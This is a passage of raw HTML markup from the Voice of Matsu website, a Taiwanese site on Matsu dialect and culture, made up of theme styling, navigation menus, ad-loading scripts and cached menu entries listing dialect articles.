<meta name="msapplication-TileImage" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-35-53_296395-favicon-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			.jetpack_subscription_widget input,.postform,h1, h2, h3, h4, h5, h6, body, p, div, span, table { font-family: " 微軟正黑體", "Microsoft JhengHei", "FontAwesome" ! important; } /**@authour: Doyin Faith Kasumu *@package: Jetpack subscription widget * Customization CSS */ .jetpack_subscription_widget input[type="text"], input[type="email"] { width: 100% !important} .jetpack_subscription_widget input[type="submit"] { width: 100% !important} 

.wp-caption-text,.sf-with-ul,.navigation-main li a{ font-family: "FontAwesome","Rajdhani","微軟正黑體", "Microsoft JhengHei"! important; }

.wp-caption-text,.post-comments, h1, h2, h3, h4, h5, h6, body, p, div, span, table {
font-style:normal! important;
}


.td-excerpt{
color:#272727;
}

.avatar-96,.td_block_authors .avatar {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  }
.wp-caption-text{
	font-size:13px
}

.td-module-meta-holder{
	opacity:0.85;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-1087 single-format-standard wp-theme-Newspaper td-standard-pack  global-block-template-8 td-lifestyle td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/voiceofmatsu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGW5vYDgmgldLk2xLJygX8g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1453"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/">馬祖方言<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9/">俗諺介紹</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e5%9c%b0%e5%90%8d%e8%be%a8%e8%ae%80/">地名辨讀</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90/">方言詞彙解析</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e7%a6%8f%e5%b7%9e%e8%aa%9e%e5%89%b5%e4%bd%9c/">福州語創作</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87/">說字解文</a></li>
</ul>
</li>
<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1459"><a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/">傳統文化禮俗<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e5%85%a9%e5%b2%b8%e6%96%87%e5%8c%96/">兩岸文化</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e5%bb%9f%e5%ae%87%e6%96%87%e5%8c%96/">廟宇文化</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e7%a6%ae%e4%bf%97%e6%b7%ba%e4%bb%8b/">禮俗淺介</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/">馬祖美食</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1466"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/">談古說今<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b/">兩岸故事</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/">文學天地</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4/">瞎貓考古</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e7%ab%a5%e8%a9%a9%e7%ab%a5%e8%a9%b1/">童詩童話</a></li>
</ul>
</li>
<li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2761"><a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/">戰地引路<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/%e6%88%b0%e5%9c%b0%e5%9c%b0%e6%99%af/">戰地地景</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/%e6%88%b0%e5%9c%b0%e8%a8%98%e6%86%b6/">戰地記憶</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voiceofmatsu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://voiceofmatsu.com/">
            <img class="td-retina-data" data-retina="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-001.png" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-001.png" alt=""  width="360" height="131"/>
            <span class="td-visual-hidden">攀講馬祖</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_8 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "5028671106");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "5028671106");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "5028671106");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "5028671106");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://voiceofmatsu.com/">
			<img class="td-retina-data" data-retina="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-11-02-voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-002.png" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-11-02-voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-002.png" alt=""  width="360" height="131"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://voiceofmatsu.com/">
			<img class="td-retina-data" data-retina="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-001.png" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-001.png" alt=""  width="360" height="131"/>
		</a>
	    </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1453"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/">馬祖方言</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "117";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "30";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90\/\" class=\"td-post-category\" >\u65b9\u8a00\u8a5e\u5f59\u89e3\u6790<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu\/\"  rel=\"bookmark\" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\">\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\">\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90\/\" class=\"td-post-category\" >\u65b9\u8a00\u8a5e\u5f59\u89e3\u6790<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\">\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  